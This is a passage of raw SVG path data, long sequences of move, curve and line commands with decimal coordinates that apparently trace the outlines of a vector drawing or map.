97.6742922,24.6402345 97.7157167,24.6622586 C97.7551685,24.6974314 97.7735793,24.7145248 97.8123737,24.7487115 C97.8501817,24.7753377 97.8860171,24.7999916 97.9195511,24.8236593 C97.9527564,24.8460121 97.9899069,24.8749394 98.0263999,24.8979496 C98.0599339,24.9186589 98.0977419,24.9367384 98.1283171,24.9538318 C98.1595498,24.9709251 98.1907825,24.9870323 98.2239878,25.0034682 C98.2562068,25.0192467 98.2857957,25.0264785 98.3022339,25.0323954 C98.3334666,25.0429144 98.3577953,25.0577068 98.3696308,25.0623088 C98.3913293,25.0695406 98.4025073,25.0734852 98.4242058,25.0800596 C98.4202607,25.0771011 98.4130278,25.0748001 98.4054662,25.0748001 M98.3854115,22.3342752 C98.3564802,22.349725 98.3334666,22.3589291 98.3236037,22.3638599 C98.3104531,22.3697768 98.2953299,22.3885138 98.2821792,22.4003476 C98.2723163,22.4088943 98.2624533,22.4148112 98.2525904,22.4207282 C98.2516041,22.419742 98.2509465,22.4194133 98.250289,22.4184271 C98.2585081,22.4108666 98.2663985,22.4010051 98.2746176,22.3944307 C98.2811929,22.3862127 98.288097,22.3802958 98.2963162,22.3756937 C98.3028915,22.3714204 98.3094668,22.3661609 98.3163708,22.3579429 C98.3430008,22.3431506 98.3564802,22.3365763 98.3831102,22.3217839 C98.411384,22.2977875 98.4610276,22.2754346 98.5340135,22.2547254 C98.5645886,22.2465074 98.5964789,22.237632 98.6283691,22.227113 C98.6612456,22.2169228 98.6954372,22.2100197 98.7302863,22.2057464 C98.765793,22.2018017 98.8045873,22.196871 98.8453542,22.190954 C98.8864498,22.1840509 98.9272167,22.1820786 98.9679836,22.1820786 C99.142558,22.1745181 99.3181187,22.1840509 99.4920355,22.2116633 C99.578172,22.2251407 99.6659523,22.2405905 99.7537327,22.2593274 C99.8411842,22.2770782 99.9299509,22.2994311 100.016745,22.3201403 C100.10058,22.3401922 100.179484,22.3615589 100.25247,22.3891712 C100.325127,22.4161261 100.395811,22.4427523 100.464194,22.4703646 C100.533235,22.4976482 100.593399,22.5229596 100.644687,22.5453124 C100.697618,22.5683227 100.743645,22.591333 100.78211,22.6136858 C100.826165,22.6389971 100.855096,22.6560905 100.868576,22.66135 C100.87285,22.6649659 100.876466,22.6672669 100.881069,22.6679244 C100.885672,22.6679244 100.889288,22.6702254 100.894548,22.6744987 C100.89685,22.6767997 100.898165,22.6784433 100.901124,22.6804157 C100.897507,22.6850177 100.893891,22.6850177 100.889288,22.6804157 C100.880411,22.6721977 100.876466,22.6685818 100.868576,22.66135 C100.855096,22.6560905 100.841617,22.6491874 100.828466,22.640312 C100.814987,22.6307792 100.794275,22.6261771 100.777179,22.6189453 C100.744302,22.6061253 100.698275,22.5818001 100.644029,22.5601047 C100.59044,22.5400529 100.529619,22.5157278 100.460578,22.4887729 C100.332688,22.4427523 100.1831,22.3944307 100.013128,22.3467665 C99.8411842,22.2994311 99.6672674,22.2636008 99.4907204,22.2412479 C99.3999812,22.2310577 99.3115434,22.2221823 99.2260644,22.2129782 C99.1405854,22.2041028 99.0551064,22.2018017 98.9719288,22.2057464 C98.8782307,22.2129782 98.8322036,22.2169228 98.739163,22.2234971 C98.7043139,22.2280992 98.6701223,22.2346736 98.638232,22.2451926 C98.604698,22.2547254 98.5734653,22.2642582 98.5428901,22.2724762 C98.5123149,22.2806941 98.481411,22.2954865 98.4580687,22.3037044 C98.4419592,22.3089639 98.4136854,22.3171819 98.3854115,22.3342752 M97.7791684,22.9259683 C97.7584561,22.9371447 97.7361001,22.9483211 97.7107852,22.9608124 C97.6848127,22.9736324 97.6552238,22.9867812 97.6216898,22.998615 C97.5881557,23.011435 97.5539641,23.0239263 97.5204301,23.0367463 C97.4872248,23.0498951 97.4530332,23.0610715 97.4171978,23.0722479 C97.3816911,23.0840818 97.3428968,23.0962444 97.3021299,23.1093931 C97.2136921,23.1333895 97.16898,23.1458808 97.082186,23.1705347 C97.0470081,23.1754655 97.0138028,23.183026 96.9819125,23.1896004 C96.9496935,23.1971609 96.9184608,23.2053789 96.888872,23.2142543 C96.8592831,23.2237871 96.8323243,23.2290466 96.8093108,23.2306902 C96.7846534,23.2313476 96.7632836,23.2366071 96.7455303,23.2389081 C96.7313934,23.2418666 96.7208729,23.2395656 96.7185715,23.2389081 C96.716599,23.2366071 96.7113387,23.2349635 96.7037771,23.2359497 C96.7192291,23.2349635 96.7327085,23.2329912 96.7432289,23.2277317 C96.7596672,23.2267455 96.7780781,23.2247732 96.8010916,23.2188563 C96.8234477,23.2135968 96.8500777,23.2066937 96.8799953,23.1978183 C96.9105705,23.1882855 96.9408169,23.1800675 96.9727071,23.1718496 C97.0049261,23.1642891 97.0374739,23.1554137 97.0710079,23.1422649 C97.1594458,23.1169536 97.2031716,23.1051198 97.2916094,23.0798084 C97.3327051,23.0669884 97.3711706,23.0544971 97.4070061,23.0433207 C97.4425127,23.0321443 97.4767043,23.0209679 97.5102384,23.0084766 C97.5444299,22.9949991 97.577964,22.9838227 97.6128131,22.9756047 C97.6463472,22.9667293 97.6759361,22.9555529 97.7019085,22.943719 C97.7272234,22.9312278 97.7525384,22.9223524 97.7755519,22.9177503 C97.797908,22.9124908 97.8192777,22.9088749 97.8380173,22.9042728 C97.8192777,22.9088749 97.799223,22.9161067 97.7791684,22.9259683 M96.5068467,23.1771091 C96.5334767,23.172507 96.5729285,23.1642891 96.6265173,23.1534414 C96.6524897,23.1481819 96.6807635,23.1429224 96.7096949,23.1399639 C96.7379687,23.136348 96.7685439,23.1264865 96.7974752,23.1205695 C96.8287079,23.1133377 96.863557,23.1064346 96.8934747,23.0975592 C96.9230636,23.0886838 96.9556113,23.0811233 96.9898029,23.0761925 C97.0239945,23.0699469 97.056871,23.0633725 97.0864599,23.0538397 C97.1163775,23.0449643 97.1466239,23.0351028 97.1765416,23.0262274 C97.2367056,23.0084766 97.2939108,22.9943417 97.3474995,22.9838227 C97.3698556,22.9756047 97.3912253,22.9683729 97.41128,22.9614698 C97.432321,22.9548955 97.4520469,22.9525944 97.4661838,22.9502934 C97.4832796,22.9489785 97.4997179,22.9424042 97.5115534,22.9378021 C97.4997179,22.9424042 97.4849234,22.9535806 97.4730879,22.9565391 C97.4619099,22.9594975 97.4388963,22.9631134 97.4194991,22.9726463 C97.3994445,22.9838227 97.3777459,22.9926981 97.3563762,23.0015735 C97.3340202,23.0107776 97.3073902,23.019653 97.2774725,23.0285284 C97.2472261,23.0374038 97.216651,23.0462792 97.1867333,23.0544971 C97.1571444,23.06403 97.1275556,23.0729054 97.0969804,23.0827669 C97.0673915,23.0916423 97.034515,23.0992028 97.0003234,23.1041336 C96.9654743,23.1093931 96.9342416,23.1176111 96.9036664,23.1264865 C96.8740775,23.136348 96.841201,23.1429224 96.8070094,23.1488393 C96.7728178,23.1547562 96.7409276,23.1593583 96.7133113,23.1629742 C96.68438,23.1665901 96.65775,23.1688911 96.6347364,23.1705347 C96.5818052,23.180725 96.5387369,23.1836834 96.5068467,23.1771091 M99.1800372,22.3023895 C99.1478182,22.3023895 99.1218458,22.3037044 99.1024486,22.3083065 C99.066942,22.3112649 99.029134,22.313566 98.9890246,22.313566 C98.9479289,22.313566 98.9065045,22.3148808 98.8634363,22.3184967 C98.8193817,22.3224414 98.7779573,22.3260573 98.7385055,22.3306593 C98.6997112,22.3349327 98.6619031,22.3388773 98.6260677,22.3424932 C98.6188349,22.3431506 98.6112733,22.3447942 98.606013,22.3461091 C98.6010816,22.3484101 98.5928624,22.3490676 98.5853008,22.3490676 C98.5823419,22.3536696 98.5728078,22.3549845 98.5563695,22.3549845 C98.5497942,22.3579429 98.545849,22.3589291 98.5392737,22.3615589 C98.5363148,22.3655035 98.5317121,22.3655035 98.5274381,22.3615589 C98.530397,22.3579429 98.5376299,22.354327 98.5497942,22.349725 C98.5606434,22.3454517 98.5859584,22.3395347 98.6247527,22.3313168 C98.6849167,22.307649 98.7628341,22.2912131 98.8571897,22.2836526 L99.0988322,22.2836526 C99.1146129,22.2836526 99.1300649,22.2852962 99.1442018,22.2875972 C99.1583387,22.2889121 99.1724756,22.2918706 99.1849687,22.2964726 C99.1977906,22.300746 99.2079823,22.303047 99.2162014,22.303047 C99.2020645,22.303047 99.1938454,22.303047 99.1800372,22.3023895 M94.8554587,22.3819394 C94.8406642,22.4026486 94.8337602,22.4167835 94.8347465,22.4243441 C94.8317876,22.4095517 94.8367191,22.3937732 94.8488834,22.3766799 C94.8636778,22.3559706 94.8801161,22.3336178 94.8968831,22.3106075 C94.9133214,22.2869398 94.9415952,22.2645869 94.9675676,22.2409192 C94.9721704,22.2366459 94.9780881,22.2313864 94.9826908,22.2267843 C94.996499,22.2234971 95.0099784,22.2218536 95.0237865,22.2182377 C95.0093208,22.2290854 94.9935401,22.2409192 94.981047,22.2511095 C94.9251569,22.2958152 94.883075,22.3441368 94.8554587,22.3819394 M96.9355566,20.8563575 C97.0486519,20.8004754 97.1771991,20.7403199 97.3198833,20.6729327 C97.3905678,20.6400609 97.4536907,20.6111336 97.5108959,20.5822064 C97.566786,20.5532792 97.6180734,20.5292828 97.6624567,20.511532 C97.716703,20.4901653 97.7443192,20.4796463 97.797908,20.4579509 C97.8008669,20.4602519 97.8021819,20.4609094 97.8051408,20.4638678 C97.7933053,20.4678124 97.7798259,20.4766878 97.7673328,20.4832622 C97.7568123,20.4885217 97.7420179,20.4944386 97.7285385,20.5026566 C97.7137441,20.511532 97.6953332,20.5197499 97.6729772,20.5292828 C97.6335253,20.5516356 97.5851968,20.5776044 97.5309506,20.6075177 C97.4773618,20.6377598 97.4129238,20.6712891 97.3399379,20.7071194 C97.3027875,20.7248702 97.276815,20.7396625 97.261363,20.7501815 C97.2455823,20.7613579 97.2301303,20.7702333 97.2159934,20.7791087 C97.2018565,20.7879841 97.1847607,20.7985031 97.164706,20.8086934 C97.1446514,20.8198698 97.1124324,20.8346621 97.068049,20.8533991 C96.9819125,20.8987622 96.8918309,20.9454402 96.8027355,20.9954054 C96.7126538,21.0450419 96.6219146,21.0979655 96.5334767,21.1439861 C96.519011,21.1515466 96.5045453,21.1597646 96.4897509,21.1673251 C96.4861345,21.1508892 96.4861345,21.1298512 96.481203,21.1150589 C96.4792304,21.1084845 96.4762715,21.1061835 96.4742989,21.1005953 C96.4821893,21.0963219 96.4894221,21.0917199 96.4973125,21.0874465 C96.6748458,20.9908033 96.8227901,20.9112535 96.9355566,20.8563575 M93.6012191,20.3629513 C93.5877397,20.3675533 93.56637,20.3718267 93.5426989,20.3813595 C93.5203429,20.3912211 93.4943704,20.4030549 93.469713,20.4089719 C93.4414392,20.4155462 93.4088914,20.4214631 93.3796313,20.4296811 C93.3500424,20.4388852 93.3135495,20.4454596 93.2787004,20.454335 C93.2468101,20.4609094 93.2103172,20.4720858 93.1748105,20.4809612 C93.1396327,20.4891791 93.1024822,20.4967397 93.0646742,20.5039715 C93.0275237,20.5108745 92.9897157,20.5174489 92.9515789,20.5256669 C92.9137709,20.5315838 92.8753054,20.5351997 92.8424288,20.5398018 C92.8059359,20.5450612 92.7697717,20.5522931 92.7368952,20.5568951 C92.7043474,20.5621546 92.6731147,20.5657705 92.6471423,20.5657705 C92.6159096,20.5657705 92.5882933,20.5651131 92.5665948,20.5674141 C92.5458826,20.5693864 92.5251703,20.57103 92.5057732,20.57103 C92.5182663,20.5703726 92.5393072,20.5634695 92.5616633,20.5598536 C92.5846769,20.5552515 92.6129507,20.5509782 92.6477998,20.5480197 C92.6744298,20.5463761 92.7043474,20.5427602 92.7339363,20.5368433 C92.7645115,20.5309264 92.7987031,20.5250094 92.8365111,20.5174489 C92.92199,20.501013 92.9657158,20.4931237 93.0511948,20.4766878 C93.0893316,20.4697847 93.126482,20.4632104 93.1619887,20.454335 C93.1968378,20.446117 93.2343171,20.4378991 93.2721251,20.4313247 C93.3105906,20.4254078 93.3441247,20.4171898 93.3737135,20.4083144 C93.4029736,20.3984529 93.4355214,20.3935221 93.4637952,20.386619 C93.4884526,20.3807021 93.5134388,20.3718267 93.5364524,20.3682108 C93.5588084,20.3642662 93.5782055,20.3606503 93.5939863,20.3583492 C93.6169998,20.3547333 93.6281779,20.3524323 93.6511914,20.3488164 C93.6354107,20.3511174 93.6176574,20.3593354 93.6012191,20.3629513 M93.1583723,21.0532598 C93.1360162,21.0578619 93.1100438,21.0608203 93.08177,21.0650937 C93.0528386,21.0680521 93.018647,21.0690383 92.9857705,21.0733116 C92.9509214,21.0779137 92.910812,21.0851455 92.8723465,21.0890901 C92.8335522,21.0920486 92.7904839,21.0940209 92.7444568,21.0956645 C92.6967858,21.0969794 92.6501011,21.0992804 92.6047315,21.1051973 C92.5583756,21.1104568 92.5093896,21.1111142 92.4590885,21.1111142 C92.4344311,21.1074983 92.4097737,21.1074983 92.3854451,21.1111142 C92.3601302,21.1140727 92.3348152,21.1140727 92.3111441,21.1111142 C92.2871443,21.1091419 92.2641307,21.1068409 92.2417747,21.1051973 C92.2197474,21.1038824 92.1967338,21.1022389 92.172734,21.0992804 C92.147419,21.0963219 92.1253918,21.0940209 92.1053371,21.090405 C92.0842961,21.0867891 92.0599675,21.0779137 92.0418854,21.0749552 C92.0257759,21.0726542 92.0040774,21.0710106 91.9856665,21.0637788 C91.9675844,21.0555608 91.9504886,21.0503014 91.9343791,21.0456993 C91.916297,21.041426 91.8992012,21.0338654 91.8791466,21.022689 C91.8630371,21.0124987 91.8538316,21.0072392 91.8377221,20.9973777 C91.8249003,20.9954054 91.8137223,20.9908033 91.8035305,20.9812705 C91.79301,20.9723951 91.7824896,20.9648346 91.7736129,20.9589177 C91.7670376,20.9483987 91.7611198,20.9424817 91.7565171,20.9395233 C91.7512569,20.9365648 91.7453391,20.9299904 91.7394213,20.9201289 C91.744024,20.9230874 91.7492843,20.9276894 91.7545445,20.9342638 C91.7604623,20.9401807 91.7676951,20.9470838 91.7775581,20.9523433 C91.8035305,20.967793 91.8160236,20.9753536 91.8413385,20.9901459 C91.8600782,21.0019798 91.8791466,21.0065818 91.8880232,21.0085541 C91.9044615,21.0144711 91.9238586,21.0266336 91.9343791,21.0272911 C91.9504886,21.030907 91.9685707,21.0384675 91.986324,21.0456993 C92.0047349,21.0532598 92.0247896,21.0562183 92.0428717,21.0568757 C92.0658852,21.0578619 92.0895563,21.0621352 92.1102685,21.0657511 C92.1303232,21.0690383 92.1536656,21.0726542 92.1773367,21.0749552 C92.2016653,21.0779137 92.2250076,21.0792286 92.2470349,21.0808722 C92.2687334,21.0815296 92.2910895,21.0815296 92.3095003,21.082187 C92.3318563,21.0838306 92.3584863,21.0858029 92.3831437,21.082187 C92.4068148,21.0792286 92.4321298,21.0785711 92.4567872,21.0815296 C92.5080745,21.0831732 92.556403,21.082187 92.6007864,21.079886 C92.6441834,21.0769275 92.690868,21.0739691 92.738539,21.0733116 C92.7845661,21.0719968 92.8282919,21.0703532 92.8700451,21.0690383 C92.910812,21.0667373 92.9509214,21.0598342 92.9867568,21.0555608 C93.0199621,21.0519449 93.05514,21.0509588 93.0870302,21.0486578 C93.1176054,21.0473429 93.1425915,21.0466855 93.1626462,21.0473429 C93.1902625,21.0456993 93.2109747,21.0443844 93.2267555,21.041426 C93.1997967,21.0466855 93.1856598,21.0480003 93.1583723,21.0532598 M91.1555342,19.1312436 C91.0960276,19.1460359 91.0342198,19.1624719 90.9710968,19.1779216 C90.9079739,19.1937001 90.8395907,19.2091499 90.7682487,19.2242709 C90.6219481,19.2574715 90.4710448,19.2804818 90.3132375,19.2926443 C90.2399228,19.3005336 90.1623342,19.3044782 90.081458,19.303492 C90.0420061,19.3067792 90.0041981,19.3080941 89.9670477,19.3067792 C89.9298972,19.3051356 89.8934042,19.303492 89.8562538,19.3021772 C89.8079253,19.3005336 89.7684734,19.2933018 89.7500626,19.2926443 C89.7342818,19.2910007 89.7135696,19.2926443 89.6971314,19.2873848 C89.6810219,19.2821253 89.6609672,19.2827828 89.6438714,19.2821253 C89.6287482,19.2814679 89.5915977,19.267333 89.5514883,19.2620735 C89.5195981,19.2584576 89.4840915,19.254513 89.4594341,19.2420217 C89.4305027,19.2397207 89.403544,19.2338037 89.3805304,19.2255858 C89.3568593,19.2167104 89.3308868,19.207835 89.3049144,19.2002745 C89.2832159,19.195015 89.2618461,19.1877832 89.242449,19.1789078 C89.2217368,19.1683888 89.204641,19.1601708 89.1895178,19.1526103 C89.1628878,19.140119 89.1503947,19.1335447 89.1227784,19.1207246 C89.1109429,19.1148077 89.1050251,19.1118492 89.0931895,19.1059323 C89.1020662,19.1105344 89.1063401,19.1128354 89.1162031,19.1171087 C89.1257373,19.1217108 89.1369153,19.1266416 89.1494084,19.1335447 C89.1612439,19.1388041 89.1763671,19.1430775 89.1934629,19.1460359 C89.2105587,19.1489944 89.2276545,19.1542539 89.2454079,19.1631293 C89.2625036,19.1713473 89.2891336,19.1743057 89.3151061,19.1795652 C89.3492977,19.1871257 89.4022289,19.2025755 89.4660094,19.2107935 C89.4831052,19.2130945 89.4988859,19.2173678 89.5120365,19.2213125 C89.5255159,19.2249284 89.544913,19.2315027 89.5583924,19.2301878 C89.570228,19.2301878 89.5879813,19.2262432 89.603762,19.2315027 C89.6198715,19.2367622 89.634666,19.2374197 89.6504467,19.2331463 C89.7181723,19.2443227 89.787213,19.2492535 89.8562538,19.2492535 C89.8934042,19.2508971 89.9305547,19.2508971 89.9683627,19.2502397 C90.0064995,19.2485961 90.0443075,19.246295 90.0837593,19.2433366 C90.1656219,19.2443227 90.2399228,19.2390632 90.3089636,19.2285443 C90.3484154,19.2255858 90.3862234,19.2219699 90.4240314,19.2173678 C90.4598668,19.2137519 90.4963598,19.2091499 90.5312089,19.2042191 C90.5719758,19.1966586 90.6114276,19.1920565 90.6479206,19.1907416 C90.6834272,19.1884406 90.7199202,19.1831811 90.7570706,19.1736483 C90.8261113,19.1631293 90.8931795,19.1519529 90.9576175,19.1394616 C91.0223842,19.1266416 91.0861647,19.1111918 91.1443561,19.0987005 C91.1992599,19.0875241 91.2512049,19.0770051 91.2936156,19.0651712 C91.3360263,19.0523512 91.3767932,19.042161 91.41493,19.0332856 C91.4550393,19.023424 91.475094,19.0181645 91.5152034,19.0086317 C91.5082993,19.0109327 91.4987651,19.0145486 91.4898885,19.0204655 C91.479368,19.0270399 91.4675324,19.0332856 91.4556969,19.0375589 C91.4432038,19.042161 91.4290669,19.0464343 91.41493,19.0503789 C91.3813959,19.0628702 91.344903,19.0753615 91.3047936,19.088839 C91.2646842,19.1023164 91.2156982,19.1171087 91.1555342,19.1312436 M89.2848597,19.7489054 C89.2713803,19.7590957 89.2565859,19.7666562 89.242449,19.7709295 C89.2089149,19.7896665 89.1776822,19.8001855 89.1592713,19.8090609 C89.1352715,19.8192511 89.1020662,19.8468635 89.0708335,19.8609984 C89.0402583,19.8734897 89.001464,19.8840086 88.9702313,19.8981435 C88.9399849,19.911621 88.9064508,19.9241123 88.8699579,19.9359461 C88.8351088,19.94778 88.8002597,19.9599426 88.7673831,19.9724339 C88.7348354,19.9849252 88.6999862,19.9977452 88.6648084,20.0089216 C88.6286442,20.0207555 88.5974115,20.0319319 88.5684801,20.0408073 C88.5402063,20.0503401 88.5109462,20.0615166 88.4836587,20.0697345 C88.452426,20.0779525 88.4234946,20.0825545 88.4040975,20.0874853 C88.3840428,20.0920874 88.366947,20.0973469 88.3528101,20.1026063 C88.3311116,20.1091807 88.3150021,20.1127966 88.3028378,20.1127966 C88.3127007,20.1055648 88.3274952,20.0986617 88.3482074,20.0914299 C88.3994948,20.0743366 88.4248097,20.0654612 88.4760971,20.0490253 C88.5043709,20.0385063 88.5319872,20.028316 88.5573021,20.0184545 C88.5832746,20.007278 88.6145073,19.9961016 88.6493564,19.9849252 C88.684863,19.9730913 88.7190546,19.9606 88.7525887,19.94778 C88.7861228,19.9352887 88.8203143,19.9227974 88.855821,19.9106348 C88.937026,19.8780917 88.9777929,19.8609984 89.0589979,19.8281265 C89.0951621,19.8172788 89.1263948,19.8051162 89.1540111,19.7926249 C89.1816274,19.7807911 89.2066135,19.7679711 89.2312709,19.7561372 C89.2454079,19.7518639 89.2588872,19.7479192 89.2707228,19.7413449 C89.2825583,19.735428 89.2960377,19.7308259 89.3101746,19.7265526 C89.3131335,19.7219505 89.318065,19.7219505 89.3285855,19.72721 C89.313791,19.7308259 89.2996541,19.7383864 89.2848597,19.7489054 M88.6865069,18.2141194 C88.6782877,18.2312128 88.6740138,18.2394307 88.6664522,18.2565241 C88.6687535,18.2522508 88.6694111,18.2453477 88.6707261,18.2371297 C88.6717124,18.2292405 88.6740138,18.2193789 88.6776302,18.2105035 C88.6901233,18.1592235 88.7072191,18.1066285 88.7318765,18.0543623 C88.736808,18.0438433 88.7400956,18.0362828 88.7440408,18.0274074 C88.7558763,18.0211618 88.7677119,18.0145874 88.7795474,18.008013 C88.7696845,18.0251064 88.75489,18.0451582 88.7466709,18.0612654 C88.7111643,18.1325973 88.6917671,18.1881507 88.6865069,18.2141194 M88.4396041,18.1842061 C88.4373028,18.2019568 88.4353302,18.2197076 88.4330288,18.2440328 C88.4317138,18.2321989 88.4317138,18.2193789 88.4317138,18.2062302 C88.4320425,18.1999845 88.4323713,18.1937389 88.4327001,18.1871645 C88.4350014,18.1861784 88.4373028,18.1851922 88.4396041,18.1842061 M89.7576242,16.7490217 C89.7849117,16.7325858 89.8148293,16.7184509 89.8467196,16.704316 C89.9009658,16.6730878 89.9506094,16.6454755 89.9966365,16.6247662 C90.0429924,16.6030708 90.0860607,16.58532 90.1261701,16.5688841 C90.1409645,16.5652682 90.1551014,16.5600087 90.1675945,16.5547492 C90.1804163,16.5488323 90.190608,16.5439015 90.2011285,16.5356835 C90.190608,16.5439015 90.1804163,16.5511333 90.1698958,16.5600087 C90.1587178,16.5688841 90.1455672,16.5764446 90.1314303,16.5810467 C90.0942798,16.6030708 90.0538417,16.6241088 90.0117597,16.6441606 C89.9917051,16.6582955 89.969349,16.6724304 89.9440341,16.6855791 C89.9180616,16.6990566 89.8904453,16.7138489 89.8638154,16.7302848 C89.8361991,16.7457346 89.8095691,16.7628279 89.7812953,16.7815649 C89.7530215,16.7999731 89.7254052,16.81871 89.6981177,16.8328449 C89.6645836,16.8522393 89.6317071,16.871305 89.6027757,16.8923429 C89.5764745,16.9104224 89.5455706,16.928502 89.5163104,16.9455953 C89.5061187,16.930803 89.4978996,16.9107512 89.4873791,16.8972737 C89.5537897,16.8591424 89.5955429,16.8348172 89.6682,16.7933987 C89.7010765,16.7799213 89.7306654,16.7651289 89.7576242,16.7490217 M93.3648369,18.4790664 C93.5098224,18.4458659 93.6548079,18.4205546 93.797492,18.4041186 C93.9401761,18.3870253 94.0851616,18.3728904 94.2248869,18.3646724 C94.3698724,18.3564545 94.5102551,18.355797 94.6411037,18.3587555 C94.7719523,18.361714 94.8958968,18.3699319 95.0112934,18.3824232 C95.0668548,18.3870253 95.1204435,18.3935996 95.1723884,18.4034612 C95.2253196,18.4123366 95.276607,18.4248279 95.3262506,18.4376479 C95.3479491,18.4396202 95.3680038,18.4435648 95.388716,18.4507966 C95.4094282,18.4583572 95.4340856,18.4606582 95.4518389,18.4642741 C95.4718936,18.4695336 95.4958935,18.4813674 95.5143043,18.4872844 C95.5314001,18.4925439 95.5514548,18.5007618 95.5685506,18.5050352 C95.5803861,18.5079936 95.5968244,18.5132531 95.6116188,18.5237721 C95.6270708,18.5333049 95.6405502,18.540208 95.6540296,18.5431665 C95.6652076,18.5503983 95.6734267,18.5543429 95.6836184,18.5579588 C95.6924951,18.5609173 95.7017005,18.5655193 95.7118922,18.5720937 C95.7240566,18.5803117 95.7329332,18.5862286 95.7421387,18.5924742 C95.7375359,18.5898445 95.7326045,18.5878722 95.7299743,18.5885296 C95.7253716,18.5885296 95.7187963,18.5855712 95.7076183,18.5786681 C95.6875636,18.5655193 95.6681665,18.5550004 95.6504131,18.5497409 C95.6139202,18.537907 95.583345,18.527388 95.5603314,18.5178552 C95.5136468,18.4991182 95.47551,18.4859695 95.4505238,18.483011 C95.4311267,18.4800526 95.4087707,18.4767654 95.3870721,18.4695336 C95.3670175,18.4629592 95.3463052,18.4576997 95.325593,18.4560561 C95.2414291,18.4383053 95.1358955,18.4254853 95.0103071,18.418911 C94.9547458,18.4146376 94.8958968,18.4100356 94.8327739,18.4070771 C94.7703085,18.4041186 94.7025828,18.4041186 94.6394599,18.4041186 C94.5786383,18.4034612 94.5115702,18.4018176 94.4448308,18.4057622 C94.3777627,18.4093781 94.3110234,18.4152951 94.2426402,18.421212 C94.1015999,18.431731 93.9579294,18.4458659 93.8139303,18.4642741 C93.6689448,18.483011 93.5275757,18.5079936 93.3901518,18.5408655 C93.3174947,18.5579588 93.2474677,18.5750522 93.1790845,18.5921455 C93.1107013,18.6085814 93.0423181,18.6269897 92.9755788,18.6476989 C92.9078531,18.6687369 92.8424288,18.6901036 92.7786484,18.7131139 C92.7783196,18.7134426 92.7779908,18.7134426 92.7776621,18.7134426 C92.7720731,18.6950344 92.7691142,18.6716954 92.7625389,18.6552595 C92.8220454,18.6345502 92.882867,18.6138409 92.9456611,18.5944466 C93.0870302,18.5503983 93.227413,18.5125957 93.3648369,18.4790664 M95.1819226,18.540208 C95.1612104,18.5385644 95.1358955,18.5362634 95.1115668,18.5313326 C95.0809917,18.525087 95.0504165,18.5191701 95.0214851,18.5191701 C94.9925538,18.5185126 94.9590197,18.5148967 94.926472,18.5132531 C94.8922804,18.5125957 94.8544724,18.5132531 94.8209383,18.5102947 C94.7867467,18.5073362 94.7502538,18.5060213 94.7147471,18.5073362 C94.6358435,18.5066788 94.5628576,18.5073362 94.4984196,18.5079936 C94.4323378,18.5102947 94.3711874,18.5119383 94.3133247,18.5125957 C94.2561196,18.5125957 94.2130513,18.5132531 94.1847775,18.5142393 C94.2002295,18.5125957 94.2179828,18.5089798 94.2380375,18.5060213 C94.2567771,18.5030629 94.2827496,18.4991182 94.3146398,18.4938587 C94.3376534,18.4909003 94.3652696,18.4872844 94.3948585,18.4849833 C94.4247762,18.483011 94.4583102,18.4800526 94.4954607,18.4790664 C94.5326112,18.4777515 94.5668028,18.4767654 94.5993505,18.4754505 C94.6328846,18.4747931 94.6670762,18.4738069 94.7042266,18.472492 C94.7407196,18.4708485 94.7768838,18.4731495 94.8140343,18.478409 C94.8505272,18.483011 94.8876777,18.4895854 94.9195679,18.4909003 C94.9547458,18.4918864 94.9902524,18.4909003 95.0201701,18.4955023 C95.0504165,18.4991182 95.0803341,18.5030629 95.1046628,18.5079936 C95.1352379,18.5142393 95.1628542,18.5221285 95.1852103,18.527388 C95.2072375,18.5333049 95.2259772,18.5349485 95.2424154,18.5326475 C95.2466894,18.5362634 95.2526071,18.537907 95.2601687,18.5392219 C95.2627989,18.5398793 95.2651002,18.5415229 95.2677303,18.5425091 C95.2578674,18.5408655 95.2493195,18.5388932 95.2384702,18.5392219 C95.2230183,18.5392219 95.2029636,18.5415229 95.1819226,18.540208 M87.1048171,18.5428378 C87.0900226,18.5480973 87.0758857,18.5494121 87.0624064,18.5464537 C87.0499133,18.5434952 87.033475,18.5434952 87.0140779,18.5474398 C86.9946807,18.5510557 86.974626,18.5517132 86.9545713,18.5517132 C86.9338591,18.5517132 86.9078867,18.5474398 86.8832293,18.5434952 C86.8565993,18.5405367 86.8283255,18.5415229 86.806627,18.5375783 C86.7845997,18.5346198 86.7605998,18.527388 86.7362712,18.5175265 C86.705696,18.5050352 86.6909016,18.4981321 86.6603264,18.4862982 C86.6521073,18.4774228 86.6419156,18.4708485 86.6290937,18.465589 C86.6166006,18.4603295 86.6067377,18.4514541 86.5985185,18.4448797 C86.5801077,18.4291012 86.5564366,18.4149663 86.5413134,18.4008314 C86.5271765,18.3860391 86.5140259,18.3719042 86.5028478,18.3554683 C86.4880534,18.3393611 86.4804918,18.3318006 86.4656974,18.3163508 C86.4597796,18.3022159 86.4528755,18.2910395 86.4449852,18.2821641 C86.4387386,18.2700015 86.4357797,18.2634272 86.429862,18.2509359 C86.4278894,18.2561954 86.429862,18.2588251 86.4351222,18.2611262 C86.4403824,18.2634272 86.4426838,18.2657282 86.44104,18.2680292 C86.4403824,18.2709877 86.4449852,18.2739462 86.4551769,18.2775621 C86.4610947,18.291697 86.4693138,18.3005724 86.4791767,18.3041883 C86.4946287,18.3199667 86.5021903,18.3281847 86.5163272,18.3436345 C86.5436147,18.3771637 86.5764913,18.4054335 86.6149568,18.4261428 C86.6248198,18.4297587 86.6359978,18.4360043 86.6478333,18.4432361 C86.6580251,18.4514541 86.6701894,18.4567136 86.6797236,18.4603295 C86.7073399,18.4721633 86.7204905,18.4767654 86.7474492,18.4885992 C86.8470651,18.5175265 86.935503,18.5310039 87.0127628,18.5303465 C87.0416941,18.5303465 87.0735844,18.5323188 87.107776,18.5352773 C87.1219129,18.5346198 87.1294745,18.5346198 87.1436114,18.5339624 C87.1294745,18.5392219 87.1166526,18.5421803 87.1048171,18.5428378 M86.317753,17.478119 C86.306575,17.4906103 86.2983558,17.5070463 86.2901367,17.5264406 C86.2852052,17.530714 86.2819176,17.533015 86.2776436,17.5372883 C86.2789587,17.5323576 86.2806025,17.5284129 86.2829039,17.5234822 C86.2901367,17.5031016 86.2940819,17.4929114 86.3019723,17.4722021 C86.3082188,17.4570811 86.3141366,17.4445898 86.3213694,17.4334133 C86.3282735,17.4228944 86.3414241,17.4097456 86.3483282,17.397583 C86.3614788,17.3755589 86.3808759,17.3374276 86.4107936,17.3048845 C86.4232866,17.2871337 86.436766,17.2700403 86.4486016,17.2519608 C86.462081,17.2358536 86.4775329,17.2148156 86.4982451,17.19575 C86.5146834,17.1806289 86.5324367,17.1645217 86.5482175,17.1480858 C86.5630119,17.1316499 86.5807652,17.1138991 86.6008199,17.0938473 C86.6389567,17.0573596 